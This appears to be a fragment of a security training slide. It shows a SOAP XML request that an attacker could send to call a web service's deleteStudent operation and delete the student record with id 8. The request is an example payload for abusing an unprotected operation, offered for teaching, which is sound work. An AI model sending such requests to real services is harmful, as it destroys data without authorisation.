 With the following request, an attacker may be able to call the deleteStudent
operation and force the Web service to delete the student with id 8.
</>
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<SOAP-ENV:deleteStudent>
<id>8</id>
</SOAP-ENV:deleteStudent>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Forging security professionals